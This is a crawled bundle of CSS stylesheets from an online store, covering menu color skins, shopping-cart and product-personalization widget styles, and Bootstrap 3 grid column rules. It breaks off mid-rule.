#B81F85;}.menu3dmega.skin-pink-dark>ul>li:hover{background-color:#B81F85;}.menu3dmega.skin-pink-dark>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-pink-dark .dropdown-menu{border-bottom:2px solid #CC3399;}.menu3dmega.skin-pink-dark a:hover{color:#CC3399;}.menu3dmega.skin-pink-dark .menu-search input[type="text"]{border:1px solid #B81F85;}.menu3dmega.skin-violet-dark{background-color:#79559B;border-left:1px solid #654187;border-top:1px solid #654187;border-right:1px solid #654187;border-bottom:none;}.menu3dmega.skin-violet-dark.vertical{border-left:1px solid #654187;border-top:1px solid #654187;border-right:none;border-bottom:1px solid #654187;}.menu3dmega.skin-violet-dark>ul>li{border-left:1px solid #8D69AF;border-right:1px solid #654187;}.menu3dmega.skin-violet-dark.vertical>ul>li{border-top:1px solid #8D69AF;border-bottom:1px solid #654187;}.menu3dmega.skin-violet-dark>ul>li:hover{background-color:#654187;}.menu3dmega.skin-violet-dark>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-violet-dark .dropdown-menu{border-bottom:2px solid #79559B;}.menu3dmega.skin-violet-dark a:hover{color:#79559B;}.menu3dmega.skin-violet-dark .menu-search input[type="text"]{border:1px solid #654187;}.menu3dmega.skin-violet-light{background-color:#A252B1;border-left:1px solid #8E3E9D;border-top:1px solid #8E3E9D;border-right:1px solid #8E3E9D;border-bottom:none;}.menu3dmega.skin-violet-light.vertical{border-left:1px solid #8E3E9D;border-top:1px solid #8E3E9D;border-right:none;border-bottom:1px solid #8E3E9D;}.menu3dmega.skin-violet-light>ul>li{border-left:1px solid #B666C5;border-right:1px solid #8E3E9D;}.menu3dmega.skin-violet-light.vertical>ul>li{border-top:1px solid #B666C5;border-bottom:1px solid #8E3E9D;}.menu3dmega.skin-violet-light>ul>li:hover{background-color:#8E3E9D;}.menu3dmega.skin-violet-light>ul>li.no-link:hover{background-color:transparent;}.menu3dmega.skin-violet-light .dropdown-menu{border-bottom:2px solid #A252B1;}.menu3dmega.skin-violet-light a:hover{color:#A252B1;}.menu3dmega.skin-violet-light .menu-search input[type="text"]{border:1px solid #8E3E9D;}

--- FILE ---
content_type: text/css
request_url: https://www.gosafe.com/Ecommerce/css/global.min_2.18.0.css
body_size: 14483
content:
/*-------------------------------------------------------------------------------------------------
  file: global.min_2.18.0.css
  description: minified version of css/global.css
  summary: Global CSS styles. Minimized version.
  (c) Dovetail Internet Technologies, LLC. All rights reserved.
  -------------------------------------------------------------------------------------------------
*/
.WarningPanel {border: 3px dotted red}#frontendtoperror{position:absolute;margin-bottom:20px;left:0;clear:both;background-color:#fcf200;padding:10px;width:100%;z-index:1000;top:0}#frontendbottomerror{position:absolute;bottom:0;width:100%;z-index:1000;color:#000;font-size:13px;font-weight:bold}.frontendtoperror{font-weight:bold;vertical-align:top}.errorCaution{width:100px;padding:0 10px 0 0}.frontendbottomerror{background-color:#fff;border-top:15px solid #000;text-align:left;padding:15px}#frontendstacktrace{margin-top:16px;color:#000;font-size:13px}#frontendstacktrace pre{padding-left:20px}.dxeBase{font-size:inherit;font-family:inherit;font-weight:inherit;font:inherit}.btnPersonalize{width:110px;height:26px;color:#c30;line-height:21px;border-radius:5px;margin:5px 0 10px 0;position:relative;left:12px;font-size:11px;float:left}.dxtcLite>.dxtc-stripContainer .dxtc-tab,.dxtcLite>.dxtc-stripContainer .dxtc-activeTab{font-family:'Verdana','Arial','Helvetica'}#modal-logo{float:left;padding:15px 0 0 50px}#modal-header{float:right;width:60%;margin-top:10px;position:absolute;top:10px;right:40px}.dxpc-closeBtn{padding:10px!important;float:right}#DefinitionSettingsPopup1_PW-1 .dxpc-mainDiv,#DefinitionSettingsPopup2_PW-1 .dxpc-mainDiv,#DefinitionSettingsPopup3_PW-1 .dxpc-mainDiv,#DefinitionSettingsPopup5_PW-1 .dxpc-mainDiv{width:365px;left:30px!important;margin-top:-30px}.PerConsole{color:#010000;white-space:normal;padding:0!important;outline:thin solid #6b6b6b;width:740px;height:400px;margin:30px auto}.dxbButton div.dxb,.dxbButton div.dxbf{border:0 dotted transparent!important}.PerpnlLeft{width:100px;float:left;background-color:#e4e4e4;padding:20px 0;text-align:left;height:inherit}.PerLeftPanelButton{background:0;border:0;height:90px!important}.PerLeftPanelPopup{position:absolute!important;left:115px!important}.PerLeftPanelPopup .dxpc-mainDiv{background-color:#e4e4e4;border:none!important}.PerLeftPanelPopup .dxpc-shadow{-moz-box-shadow:0 0 0 rgba(0,0,0,0.34375);-webkit-box-shadow:00px 0 rgba(0,0,0,0.34375);box-shadow:0 0 0 rgba(0,0,0,0.34375)}.PerLeftPanelPopup .dxpc-mainDiv .dxpc-content,.PerLeftPanelPopup .dxpc-mainDiv .dxeRadioButtonList{border:none!important;padding-top:3px!important;padding-left:3px!important}.PerpnlRight{width:215px!important;float:right;background-color:#e4e4e4;height:inherit;margin:0}.PerRightPanelHeader{font-size:16px;font-weight:bold;margin:0 25px 0 5px;position:relative;top:10px}.PerRightPanelButton{width:70px!important;height:21px!important;border-radius:7px;color:#c30!important;display:list-item;clear:left;position:relative;right:2px;margin:43px 0 0 0;text-align:center}.PerRightPanelSave .PerRightPanelButton{height:34px;margin:32px 9px;float:left}.PerRightPanelImageContent{height:36px;width:54%;position:relative;top:0;left:10px;float:left;text-align:left;margin:34px 20px 0 0}.PerRightPanelPopup{width:460px!important;right:107%!important;top:-200px!important;height:auto!important;position:absolute}.PerRightPanelPopup .dxpc-mainDiv{background-color:#f4f4f4}.panelTitle{font-size:16px;font-weight:bold;padding:0 4px;margin-top:10px;float:left}.PerTextLabels{float:left;width:100%;text-align:left;font-weight:bold;padding:16px 0 3px 0}.PerRightPanelImageContent img{margin-right:8px;float:left}.PerDatePicker{float:left}.dxeTextBoxSys{width:250px;float:left}.dix-slidePanel{width:400px}.dxisControl{float:left;height:475px}.dxisControl .dxis-nbSlidePanelWrapper{position:relative;left:10px;top:25px;height:62px}.dxisControl>.dxis-passePartout{left:10px;background-color:#fff;width:400px;height:380px!important}.dxisControl .dxis-imageArea{margin:0 auto;position:absolute;overflow:hidden;top:0!important;width:400px;height:380px!important}.dxisControl .dxis-nbSelectedItem{z-index:1;cursor:default;position:absolute;border:1px solid red;background-color:none}.dxisControl .dxis-nbItem{background-color:#none;border:1px solid #000;width:90px;height:60px}.dxisControl .dxis-nbItem .dxis-nbHoverItem{border:1px solid #9f9f9f}.PerViewLabel{left:0;top:0;width:100%;position:absolute;cursor:default;padding:10px;color:#000!important;font-weight:bold!important;font-size:16px!important;text-align:left;font-family:'Arial','Helvetica',sans-serif;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.PerlblName{font-family:'Arial' sans-serif;font-weight:bold;font-size:20px;float:left;padding:0 10px 0 0}.PerlblShortDesc{font-family:'Arial' sans-serif;font-weight:bold;font-size:14px;float:left;line-height:29px;padding:0 20px 0 0}.PerlblStockCode,.StockCodePrefix{font-family:'Arial' sans-serif;font-weight:bold;font-size:12px;float:left;line-height:29px;padding:0 5px 0 0}.PerlblLongDesc{font-family:'Arial' sans-serif;font-weight:normal;font-size:12px;float:left;text-align:left;white-space:normal}.PerPopupHeader{padding:10px 0 0 13px!important}.PerPopupHeaderCaption{font-size:12px}.PerPopupHeaderHeadline{font-weight:bold;font-size:16px;text-align:left;color:#0d345e;margin-top:10px}.PerRightPanelPopup .dxpc-mainDiv .PerPopupHeader div.PerPopupHeaderHeadline{color:#c30}.PerOptionsDropDown{float:left}.dxucControl{float:left}.PerUploadControl{margin:10px 0;clear:both;float:left}table.PerUploadControl tr{border:1px solid #a8a8a8}.perNoImageBtn{margin:11px}.dxpcLite .dxpc-footerContent{padding:0;min-height:8px;position:relative;bottom:17px;left:29px;text-align:left;margin-top:30px}.PerfooterHeader{font-weight:bold;color:#c30}.PerFooterList ul{text-indent:0;margin-left:20px}.PerFooterList li{color:#000;font-size:11px;padding:5px 0}.PerImageThumbnail .dxfm-content div{display:none}.PerTabbedPages ul{height:37px!important}.dxtcLite .dxtc-stripContainer .dxtc-tab,.dxtcLite>.dxtc-stripContainer .dxtc-activeTab{float:right!important;height:35px!important;border-radius:4px 4px 0 0}.reviewProductSubhead{position:relative;top:25px}.CartPerEditButton{width:50px!important;height:21px!important;border-radius:7px;color:#c30!important;display:list-item;clear:left;margin:15px 0 8px 19px;text-align:center}.PerReviewButton{width:103px!important;height:21px!important;border-radius:7px;color:#c30!important;display:list-item;margin:10px;text-align:center;float:left;position:relative;top:10px}.PerContinueButton{width:103px!important;height:21px!important;border-radius:7px;color:#c30!important;display:list-item;margin:-15px 0 25px 0;text-align:center;float:right}.Approval{margin:0 0 0 10px;position:relative;top:12px;left:35px;color:#c30;font-weight:bold}.PerReviewImg{width:135px!important;float:left}.ImgColumn{float:left;width:165px}.ContentColOne{width:320px%;float:left;padding:0 5px 0 5px}.ContentColTwo{width:320px;float:left}.EditApprove{width:100%;float:left;margin:30px 0}.reviewrow{padding:0 0 5px 0;width:310px;float:left}.ReviewLabel{font-weight:bold;display:table-cell;width:140px;float:left}.ReviewContent{display:table-cell;width:160px}.reviewinstructions{margin-left:145px;padding-top:10px}.dxisControl .dxis-nextBtnHorWrapper{right:-45px;top:5px}.dxisControl .dxis-prevBtnHorWrapper{left:-25px;top:5px}.PerReviewContent{width:630px}.perItemReview{float:right;margin-right:32px;clear:both}.PerSpecialInstructions{width:300px;height:150px}#grdPersonalizationDisplay{margin:15px 0}tr#grdPersonalizationDisplay_DXHeadersRow0{display:none}.listingDisplayHeader{background-color:#e4e4e4;width:100%;height:8px}.listingDate{width:10%;float:left;text-align:center;margin:25px 0 0}.listingID{width:10%;float:left;text-align:center;margin:25px 0 0}.listingItemImage{float:left;margin:0 15px 0 0}.listingItemImage img{width:85px}.listingName{width:17%;float:left;margin:25px 0 0}.listingDetails{width:10%;float:left;margin:25px 0 0}.listingPricingControl{margin:15px 0 0 10px;float:left;width:20%;height:120px}div.ListCategoryTable>#pricetabs{height:auto}#myaccount.listingPricingControl{height:48px}#myaccount>.PricingBoxDiv>#qtyoptions .btnCart{display:block!important;margin:0}#myaccount>.PricingBoxDiv #pricetabs{display:none}#myaccount>div>div.btnPersonalize{display:block!important;margin:3px 0}.PricingBoxDiv #qtyOptions{float:left;width:40%;margin:0;left:20px;position:relative}.perCompleted{width:10%;float:right;position:relative;top:15px;left:10px}.perCompleted img{width:50px}table.dxgvTable tbody tr td td.listingContentDisplay{padding:0 0 24px 0!important}.PerReviewControl .dxtc-content{width:596px}.PerReviewControl.dxtcLite.dxtc-top>.dxtc-stripContainer{padding-top:3px;width:620px!important}.PerOrderComboLabel{font-weight:bold;float:right;position:absolute;right:16px;top:53px}.PerOrderCombo{float:right}div#UploadControl1027_CErr{display:none}.PerTextLine{height:45px;padding:16px 0 0 0;margin-bottom:5px}.PerTextLineLabel{float:left;padding-right:15px}.PerTextBox{padding-top:4px;float:left}.PerTextLineFont{float:right;padding:0 5px;position:relative;top:-4}.PerTextLineFontSize{float:right;position:relative;top:-4}iframe{background-color:transparent;border:0 none transparent;padding:0;overflow:hidden}.CharacteristicFilterColorTileHeader{width:100%;color:#fff;background-color:#a0a0a0;padding:4px;display:block;margin-bottom:4px}.CharacteristicFilterColorTile{border:1px solid #dedede;margin:1px}.SKUDropDownLabel label{margin:0 5px 0 0;padding:7px;font-weight:700;min-width:75px}.ActiveFiltersChecklist{border:0}.ActiveFiltersChecklist label{margin-top:6px;font-weight:normal}.ActiveFiltersChecklist td.dxe{padding:3px 5px!important}.CategoryBreadcrumb{margin-bottom:10px;display:block;font-size:13px}.dxeCalendar td{padding:5px!important}img#DateRangeFromtxt_DDD_C_NMCImg,img#DateRangeFromtxt_DDD_C_NYCImg,img#DateRangeFromtxt_DDD_C_PYCImg,img#DateRangeFromtxt_DDD_C_PMCImg,img.dxEditors_edtCalendarPrevYear,img.dxEditors_edtCalendarPrevMonth,img.dxEditors_edtCalendarNextMonth,img.dxEditors_edtCalendarNextYear{max-width:none!important}img.dxiz-zwImage.dxeImage{max-width:none!important}.PricePerUnit{font-size:12px}span.ItemTextListItem{display:block}.QE-AddToCartSpinner{position:absolute;left:45%;right:45%}#QEShoppingCartMessaging{position:absolute;margin-top:-30px}.QE-Subtotal-Wrapper>div{display:inline;margin-right:10px}div#QEInputPanel,.QE-Input-Wrapper{min-height:80px}table.FormField.QuickEntryStockCode{float:left;margin:4px 0}.QE-ClearText,.QE-QtyInput{display:inline-block;float:none}.QE-AddToCartInput{display:block;float:left}.QE-ClearText{margin-left:5px;margin-top:4px;vertical-align:top;float:left}.QE-Input-Wrapper .QE-ClearText .dxb{padding:4px 8px}.QE-QtyInput{margin-left:30px}.QE-Subtotal-Amount{color:black;font-weight:bold}.QE-Row>div,.QE-AltRow>div{min-height:30px}.QE-QOH{float:right!important}.QE-QOH input[type=button]{float:right}.QE-Wrapper{padding-left:0!important}.QE-Wrapper>div{padding-top:15px}.QE-Row,.QE-AltRow{clear:both;border:1px solid #e1e1e1;margin-top:10px;padding-top:15px;padding-bottom:15px}.QE-AltRow{background-color:#e1e1e1}.QE-Del{padding-left:0!important;max-width:70px}.QE-Del a{background-color:black;color:white;padding:4px 8px;border-radius:4px;font-size:12px}.QE-Del a:hover{text-decoration:none;background-color:#505050;color:white}.QE-Price,.QE-Name{font-weight:bold}.QE-QtyInput{max-width:80px;float:left}.QE-QtyInput .dxeTextBox{margin:4px 5px 0 5px}.QE-QtyInput input{height:20px}.QE-Qty{padding-right:2px;max-width:70px;padding:0 2px 0 0!important}.QE-UOM{padding-left:5px;max-width:60px}.QE-AddToCartInput .btn{padding:1px 0;margin-top:5px}#QEShoppingCartContents{margin-top:0}.QE-DefaultPrice{color:red;font-weight:bold}.QE-EmptyCell{float:left}.QE-Header{font-weight:bold!important;text-align:center!important;font-size:12px!important;text-transform:uppercase!important;text-align:center;font-size:12px;color:red}.QE-SearchTypeBox{margin-left:171px;margin-bottom:-17px}.ValidationMessage{font-size:13px;font-weight:normal;background-color:#fff;padding:15px 15px 5px 50px;border:solid 1px #999;text-align:left;margin-top:10px;margin-bottom:10px;margin-right:15px;background-repeat:no-repeat;display:inline-block;min-height:54px;height:auto}.ShoppingCartTable{border:0;text-align:left!important;width:100%;background:transparent}.ShoppingCartTable TD{padding:10px 2px}#CartItemsDataGrid_DXMainTable TD{border:none!important}td#CartItemsDataGrid_col0{text-align:center}td#CartItemsDataGrid_col11{text-align:center}td#CartItemsDataGrid_col13{text-align:right}#CartItemsDataGrid_DXMainTable TD{border:none!important}#CartItemsDataGrid_DXMainTable .dxgvDataRow TD.dxgv{border-top:0 solid #999!important;padding-top:0!important;padding-bottom:0!important}#SubtotalDiv{float:right;margin:5px 0}#SubtotalText{width:50%;float:left;font-weight:bold;padding:0 5px}#lblSubtotal{padding:0 5px}.ShoppingCartRecalcButton,.ShoppingCartEmptyCartButton,.ShoppingCartShopMoreButton,.ShoppingCartCheckoutButton,.ShoppingCartDownloadButton,.ShoppingCartPunchoutButton,.submitButton,.cancelButton,.btnCart,.ShoppingCartSaveCartButton,.FormButtonAlternate,.ChangeDefaultShipButton,#btnb2bContinue,#btnb2bCancel{background-repeat:repeat-x;margin:10px 3px;padding:5px;border-radius:2px;float:left}.added{background-color:#ababab!important;color:#000!important;background-image:none!important}.btnTile{float:right!important;z-index:10000!important;position:absolute!important;margin:10px 0}.changepasswordsteponewrapper,.changepasswordsteptwowrapper,.btnWrapper{margin:auto;float:none!important}.btnWrapper{margin:20px auto;top:30px;clear:both}.changepasswordlabel,.changepasswordfield{margin:8px 0}.changepasswordlabel{font-weight:bold;line-height:40px}span.InfoMessage-TimeStamp{display:inline-block;font-size:11px;margin-left:20px}span.InfoMessage-Important{display:inline-block;font-weight:bold}.simplePricing{display:table;width:100%}.simplePricingRow{display:table;width:100%}.simplePricingRow .label{display:table;float:left}.simplePricingRow .Price{display:table-cell;float:right}.simpleQTY .dxeTextBoxSys{width:40px!important}.simpleQTY .dxeCaption{line-height:22px}.simpleUOM{font-size:13px;font-weight:400}.simpleQTY{float:left;margin-top:10px}.simpleBtn{float:right}.fieldError{border:2px solid red}.ListingPhoto{float:left;margin-right:10px}div#listWidget_ItemsBoughtWith span.WebPrice{float:right}

--- FILE ---
content_type: text/css
request_url: https://www.gosafe.com/Ecommerce/site/themes/css/styles_2020.css
body_size: 251339
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */


/* BOOTSTRAP SIZES */
.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

.col-xs-pull-12 {
    right: 100%
}

.col-xs-pull-11 {
    right: 91.66666667%
}

.col-xs-pull-10 {
    right: 83.33333333%
}

.col-xs-pull-9 {
    right: 75%
}

.col-xs-pull-8 {
    right: 66.66666667%
}

.col-xs-pull-7 {
    right: 58.33333333%
}

.col-xs-pull-6 {
    right: 50%
}

.col-xs-pull-5 {
    right: 41.66666667%
}

.col-xs-pull-4 {
    right: 33.33333333%
}

.col-xs-pull-3 {
    right: 25%
}

.col-xs-pull-2 {
    right: 16.66666667%
}

.col-xs-pull-1 {
    right: 8.33333333%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-push-12 {
    left: 100%
}

.col-xs-push-11 {
    left: 91.66666667%
}

.col-xs-push-10 {
    left: 83.33333333%
}

.col-xs-push-9 {
    left: 75%
}

.col-xs-push-8 {
    left: 66.66666667%
}

.col-xs-push-7 {
    left: 58.33333333%
}

.col-xs-push-6 {
    left: 50%
}

.col-xs-push-5 {
    left: 41.66666667%
}

.col-xs-push-4 {
    left: 33.33333333%
}

.col-xs-push-3 {
    left: 25%
}

.col-xs-push-2 {
    left: 16.66666667%
}

.col-xs-push-1 {
    left: 8.33333333%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-offset-12 {
    margin-left: 100%
}

.col-xs-offset-11 {
    margin-left: 91.66666667%
}

.col-xs-offset-10 {
    margin-left: 83.33333333%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.col-xs-offset-8 {
    margin-left: 66.66666667%
}

.col-xs-offset-7 {
    margin-left: 58.33333333%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.col-xs-offset-5 {
    margin-left: 41.66666667%
}

.col-xs-offset-4 {
    margin-left: 33.33333333%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.col-xs-offset-2 {
    margin-left: 16.66666667%
}

.col-xs-offset-1 {
    margin-left: 8.33333333%
}

.col-xs-offset-0 {
    margin-left: 0
}

@media (min-width:768px) {

    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9 {
        float: left
    }

    .col-sm-12 {
        width: 100%
    }

    .col-sm-11 {
        width: 91.66666667%
    }

    .col-sm-10 {
        width: 83.33333333%
    }

    .col-sm-9 {
        width: 75%
    }

    .col-sm-8 {
        width: 66.66666667%
    }

    .col-sm-7 {
        width: 58.33333333%
    }

    .col-sm-6 {
        width: 50%
    }

    .col-sm-5 {
        width: 41.66666667%
    }

    .col-sm-4 {
        width: 33.33333333%
    }

    .col-sm-3 {
        width: 25%
    }

    .col-sm-2 {
        width: 16.66666667%
    }

    .col-sm-1 {
        width: 8.33333333%
    }

    .col-sm-pull-12 {
        right: 100%
    }

    .col-sm-pull-11 {
        right: 91.66666667%
    }

    .col-sm-pull-10 {
        right: 83.33333333%
    }

    .col-sm-pull-9 {
        right: 75%
    }

    .col-sm-pull-8 {
        right: 66.66666667%
    }

    .col-sm-pull-7 {
        right: 58.33333333%
    }

    .col-sm-pull-6 {
        right: 50%
    }

    .col-sm-pull-5 {
        right: 41.66666667%
    }

    .col-sm-pull-4 {
        right: 33.33333333%
    }

    .col-sm-pull-3 {
        right: 25%
    }

    .col-sm-pull-2 {
        right: 16.66666667%
    }

    .col-sm-pull-1 {
        right: 8.33333333%
    }

    .col-sm-pull-0 {
        right: auto
    }

    .col-sm-push-12 {
        left: 100%
    }

    .col-sm-push-11 {
        left: 91.66666667%
    }

    .col-sm-push-10 {
        left: 83.33333333%
    }

    .col-sm-push-9 {
        left: 75%
    }

    .col-sm-push-8 {
        left: 66.66666667%
    }

    .col-sm-push-7 {
        left: 58.33333333%
    }

    .col-sm-push-6 {
        left: 50%
    }

    .col-sm-push-5 {
        left: 41.66666667%
    }

    .col-sm-push-4 {
        left: 33.33333333%
    }

    .col-sm-push-3 {
        left: 25%
    }

    .col-sm-push-2 {
        left: 16.66666667%
    }

    .col-sm-push-1 {
        left: 8.33333333%
    }

    .col-sm-push-0 {
        left: auto
    }

    .col-sm-offset-12 {
        margin-left: 100%
    }

    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }

    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }

    .col-sm-offset-9 {
        margin-left: 75%
    }

    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }

    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }

    .col-sm-offset-6 {
        margin-left: 50%
    }

    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }

    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }

    .col-sm-offset-3 {
        margin-left: 25%
    }

    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }

    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }

    .col-sm-offset-0 {
        margin-left: 0
    }
}

@media (min-width:992px) {

    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-11 {
        width: 91.66666667%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-9 {
        width: 75%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-7 {
        width: 58.33333333%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-5 {
        width: 41.66666667%
    }

    .col-md-4 {
        width: 33.33333333%
    }

    .col-md-3 {
        width: 25%
    }

    .col-md-2 {
        width: 16.66666667%
    }

    .col-md-1 {
        width: 8.33333333%
    }

    .col-md-pull-12 {
        right: 100%
    }

    .col-md-pull-11 {
        right: 91.66666667%
    }

    .col-md-pull-10 {
        right: 83.33333333%
    }

    .col-md-pull-9 {
        right: 75%
    }

    .col-md-pull-8 {
        right: 66.66666667%
    }

    .col-md-pull-7 {
        right: 58.33333333%
    }

    .col-md-pull-6 {
        right: 50%
    }

    .col-md-pull-5 {
        right: 41.66666667%
    }

    .col-md-pull-4 {
        right: 33.33333333%
    }

    .col-md-pull-3 {
        right: 25%
    }

    .col-md-pull-2 {
        right: 16.66666667%
    }

    .col-md-pull-1 {
        right: 8.33333333%
    }

    .col-md-pull-0 {
        right: auto
    }

    .col-md-push-12 {
        left: 100%
    }

    .col-md-push-11 {
        left: 91.66666667%
    }

    .col-md-push-10 {
        left: 83.33333333%
    }

    .col-md-push-9 {
        left: 75%
    }

    .col-md-push-8 {
        left: 66.66666667%
    }

    .col-md-push-7 {
        left: 58.33333333%
    }

    .col-md-push-6 {
        left: 50%
    }

    .col-md-push-5 {
        left: 41.66666667%
    }

    .col-md-push-4 {
        left: 33.33333333%
    }

    .col-md-push-3 {
        left: 25%
    }

    .col-md-push-2 {
        left: 16.66666667%
    }

    .col-md-push-1 {
        left: 8.33333333%
    }

    .col-md-push-0 {
        left: auto
    }

    .col-md-offset-12 {
        margin-left: 100%
    }

    .col-md-offset-11 {
        margin-left: 91.66666667%
    }

    .col-md-offset-10 {
        margin-left: 83.33333333%
    }

    .col-md-offset-9 {
        margin-left: 75%
    }

    .col-md-offset-8 {
        margin-left: 66.66666667%
    }

    .col-md-offset-7 {
        margin-left: 58.33333333%
    }

    .col-md-offset-6 {
        margin-left: 50%
    }

    .col-md-offset-5 {
        margin-left: 41.66666667%
    }

    .col-md-offset-4 {
        margin-left: 33.33333333%
    }

    .col-md-offset-3 {
        margin-left: 25%
    }

    .col-md-offset-2 {
        margin-left: 16.66666667%
    }

    .col-md-offset-1 {
        margin-left: 8.33333333%
    }

    .col-md-offset-0 {
        margin-left: 0
    }
}

@media (min-width:1200px) {

    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        float: left
    }

    .col-lg-12 {
        width: 100%
    }

    .col-lg-11 {
        width: 91.66666667%
    }

    .col-lg-10 {
        width: 83.33333333%
    }

    .col-lg-9 {
        width: 75%
    }

    .col-lg-8 {
        width: 66.66666667%
    }

    .col-lg-7 {
        width: 58.33333333%
    }

    .col-lg-6 {
        width: 50%
    }

    .col-lg-5 {
        width: 41.66666667%
    }

    .col-lg-4 {
        width: 33.33333333%
    }

    .col-lg-3 {
        width: 25%
    }

    .col-lg-2 {
        width: 16.66666667%
    }

    .col-lg-1 {
        width: 8.33333333%
    }

    .col-lg-pull-12 {
        right: 100%
    }

    .col-lg-pull-11 {
        right: 91.66666667%
    }

    .col-lg-pull-10 {
        right: 83.33333333%
    }

    .col-lg-pull-9 {
        right: 75%
    }

    .col-lg-pull-8 {
        right: 66.66666667%
    }

    .col-lg-pull-7 {
        right: 58.33333333%
    }

    .col-lg-pull-6 {
        right: 50%
    }

    .col-lg-pull-5 {
        right: 41.66666667%
    }

    .col-lg-pull-4 {
        right: 33.33333333%
    }

    .col-lg-pull-3 {
        right: 25%
    }

    .col-lg-pull-2 {
        right: 16.66666667%
    }

    .col-lg-pull-1 {
        right: 8.33333333%
    }

    .col-lg-pull-0 {
        right: auto
    }

    .col-lg-push-12 {
        left: 100%
    }

    .col-lg-push-11 {
        left: 91.66666667%
    }

    .col-lg-push-10 {
        left: 83.33333333%
    }

    .col-lg-push-9 {
        left: 75%
    }

    .col-lg-push-8 {
        left: 66.66666667%
    }

    .col-lg-push-7 {
        left: 58.33333333%
    }

    .col-lg-push-6 {
        left: 50%
    }

    .col-lg-push-5 {
        left: 41.66666667%
    }

    .col-lg-push-4 {
        left: 33.33333333%
    }

    .col-lg-push-3 {
        left: 25%
    }

    .col-lg-push-2 {
        left: 16.66666667%
    }

    .col-lg-push-1 {
        left: 8.33333333%
    }

    .col-lg-push-0 {
        left: auto
    }

    .col-lg-offset-12 {
        margin-left: 100%
    }

    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }

    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }

    .col-lg-offset-9 {
        margin-left: 75%
    }

    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }

    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }

    .col-lg-offset-6 {
        margin-left: 50%
    }

    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }

    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }

    .col-lg-offset-3 {
        margin-left: 25%
    }

    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }

    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }

    .col-lg-offset-0 {
        margin-left: 0
    }
}

/*==========  Mobile First Method  ==========*/

/* Custom, iPhone Retina */
@media only screen and (min-width : 320px) {
    #body-wrap.container {
        margin-top: 30px
    }

    .navbar-top {
        background-position-x: 52.2%
    }

    .navbar {
        position: relative;
        min-height: 0;
        margin-bottom: 0;
    }

    .navbar-collapse {
        padding-left: 28px
    }

    .topnav,
    .toprightnav {
        float: right;
        margin: 5px 0 0
    }

    ul.nav.navbar-nav.topnav,
    ul.nav.navbar-nav.toprightnav {
        width: 95%
    }

    ul.nav.navbar-nav.topnav {
        margin: 5px 0
    }

    ul.topnav li a,
    ul.toprightnav li a {
        font-size: 12px
    }

    div.col-xs-12.pull-right.navbar a {
        padding: 0 5px;
        font-size: 13px
    }

    .navbar-nav .open .dropdown-menu .dropdown-header,
    .navbar-nav .open .dropdown-menu>li>a {
        color: #fff
    }

    li.pipe {
        display: none
    }

    #search {
        position: absolute;
        top: 18px;
        left: auto;
        float: right;
        right: -5px
    }

    #body-wrap.row {
